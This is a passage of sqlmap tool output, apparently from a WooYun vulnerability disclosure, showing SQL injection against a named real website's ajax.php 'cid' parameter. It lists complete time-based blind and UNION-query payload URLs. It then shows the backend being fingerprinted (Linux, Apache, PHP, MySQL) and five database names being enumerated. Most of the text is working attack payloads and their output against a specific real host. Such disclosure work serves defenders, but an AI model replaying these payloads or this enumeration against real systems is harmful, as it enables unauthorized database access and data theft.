 0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- ZEJH21=6 AND 519=
519
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://2015.cert.org.cn:80/ajax/ajax.php?action=three&callback=jQue
ry18206096214759163558_1436357993409&cid=10 AND 3 AND (SELECT * FROM (SELECT(SLE
EP(5)))Exdj)-- hlab21=6 AND 519=519
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: http://2015.cert.org.cn:80/ajax/ajax.php?action=three&callback=jQue
ry18206096214759163558_1436357993409&cid=10 AND 3 UNION ALL SELECT CONCAT(0x7171
7a7171,0x714f704f5a464366626c,0x7170786271),NULL,NULL-- 21=6 AND 519=519
---
[20:29:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[20:29:55] [INFO] fetching database names
[20:29:55] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[20:29:55] [WARNING] the SQL query provided does not return any output
[20:29:55] [INFO] the SQL query used returns 5 entries
[20:29:55] [INFO] retrieved: information_schema
[20:29:55] [INFO] retrieved: 2015_cert_org_cn
[20:29:55] [INFO] retrieved: mysql
[20:29:56] [INFO] retrieved: performance_schema
[20:29:56] [INFO] retrieved: test
available databases [5]:
[*] 2015_cert_org_cn
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[20:29:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\2015.cert.org.cn'
www.wooyun.org